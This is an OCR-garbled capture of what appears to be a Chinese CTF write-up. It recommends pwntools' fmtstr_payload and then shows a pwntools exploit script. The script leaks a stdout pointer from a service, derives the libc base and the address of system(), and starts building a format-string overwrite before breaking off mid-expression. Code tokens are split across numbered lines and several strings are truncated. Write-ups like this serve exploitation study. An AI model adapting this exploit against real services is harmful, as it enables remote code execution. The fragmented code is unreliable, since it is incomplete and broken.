
不需要自己%x这样来计算测试偏移值，直接用pwntools中的
fmtstr_payload来生成
1
#!/usr/bin/env python2.7
2
# -*- coding:utf-8 -*-
3
4
from
 pwn 
import
 *
5
debug = 
1
6
if
 debug:
7
	libc = ELF(
'libc.so.6_0ed9bad239c74870e
8
	context.log_level = 
'info'
9
	io = remote(
"127.0.0.1"
,
10002
)
10
else
:
11
	io = remote(
"202.120.7.210"
,
12321
)
12
io.recvuntil(
"Which address you wanna read:\n"
)
13
io.sendline(
str
(
0x804A044
))  
# .bss:0804A044 st
14
stdout_addr = 
hex
(io.recvline().rstrip())
15
libcbase = stdout_addr - libc.symbols[
'_IO_2_1_
16
system = libc.symbols[
'system'
] + libcbase
17
log.info(
'stdout addr :%#x'
 % stdout_addr)
18
log.info(
'libcbase : %#x'
 %libcbase)
19
log.info(
'system addr: %#x'
 %system)
20
io.recvuntil(
"Good Bye\n"
)
21
write = {d + 
148
: 
0x0804A570
 - 
0x1c
, 
0x0804A570